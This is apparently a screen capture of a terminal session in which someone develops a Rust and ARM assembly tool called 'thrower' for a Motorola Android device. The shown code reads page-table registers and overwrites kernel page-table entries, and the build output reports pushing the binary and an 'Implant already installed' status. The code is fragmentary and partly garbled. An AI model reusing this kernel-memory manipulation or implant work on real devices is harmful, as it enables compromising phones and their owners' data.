 *1 *2 *3 *4 *5 *6 *7 8 9 []= main.rs + (~/android/motorola/thrower/src) - VIM
31 str r13, registers + 0x34
32 str r14, registers + 0x38
33 str r15, registers + 0x3c
34
35 // Get TTBRO
36 mrc p15, 0, r0, c2, c0, 0
37 str r0, registers + 0x40
38
shellcode.S 35,13-16 61%
458 ttbr0 = out(reg) ttbr0,
459 ttbcr = out(reg) ttbcr,
460 );
461
462 // Get the address for the table
463 let table = PhysAddr(ttbr0 & !0x3fff);
464
465 let old_entry =
466 core::ptr::read_volatile((CONFIG_PAGE_OFFSET as u32 + table.0) as *const u32);
467 core::ptr::write_volatile(
468 (CONFIG_PAGE_OFFSET as u32 + table.0) as *mut u32, 0x);
469
470 asm!(r#"
471 dsb
472 mcr p15, 0, {zero}, c8, c3, 0
473 dsb
474 isb
475 "#,
476 zero = in(reg) 0u32);
477
478 core::ptr::write_volatile(
479 (CONFIG_PAGE_OFFSET as u32 + table.0) as *mut u32, old_entry);
480
481 asm!(r#"
482 dsb
483 mcr p15, 0, {zero}, c8, c3, 0
484 dsb
485 isb
486 "#,
487 zero = in(reg) 0u32);
488
489 return old_entry;
490
491 // Determine the total size of physical memory
492 let memory_size =
493 PMEM_RANGES.iter().map(|(start, end)| end - start + 1).sum::<usize>();
494
495 // Validate all ranges are 4 KiB aligned
496 for &(start, end) in PMEM_RANGES {
497 let size = end.saturating_sub(start) + 1;
498 if (start % 4096) != 0 || size <= 0 || (size % 4096) != 0 {
src/main.rs [+] 468,62 79%
-- INSERT --
warning: value assigned to `ttbcr` is never read
--> src/main.rs:459:26
|
459 | ttbcr = out(reg) ttbcr,
| ^^^^^
|
= note: `#[warn(unused_assignments)]` on by default
= help: maybe it is overwritten before being read?
warning: function is never used: `translate`
--> src/main.rs:324:4
|
324 | fn translate<T: PhysReader>(phys: &T, ttbr: u32, ttbcr: u32, vaddr: VirtAddr)
| ^^^^^^^^^
|
= note: `#[warn(dead_code)]` on by default
warning: 5 warnings emitted
Finished release [optimized + debuginfo] target(s) in 0.52s
thrower_stripped: 1 file pushed. 1.3 MB/s (336936 bytes in 0.257s)
Implant already installed: true
Kret 0x2717d031 655872049
thread 'main' panicked at 'explicit panic', src/main.rs:298:9
note: run with `RUST_BACKTRACE=1` environment variable to display a backtrace
pleb@gamey ~/android/motorola/thrower $